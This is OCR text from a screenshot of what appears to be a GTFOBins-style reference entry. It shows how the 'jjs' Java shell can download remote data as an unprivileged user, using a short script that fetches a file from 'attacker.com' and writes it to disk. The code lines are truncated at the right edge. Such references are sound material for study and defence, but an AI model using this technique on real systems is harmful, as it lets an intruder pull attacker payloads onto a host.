
Download
This executable can download remote data.
Unprivileged
Sudo
This function can be performed by any
unprivileged user.
jjs

var URL = Java.type('java.net.URL');

var ws = new URL('http://attacker.com/path/to/
var Channels = Java.type('java.nio.channels.Ch
var rbc = Channels.newChannel(ws.openStream())
var FileOutputStream = Java.type('java.io.File
var fos = new FileOutputStream('/path/to/outpu
fos.getChannel().transferFrom(rbc, 0, Number.M
fos.close();

rbc.close();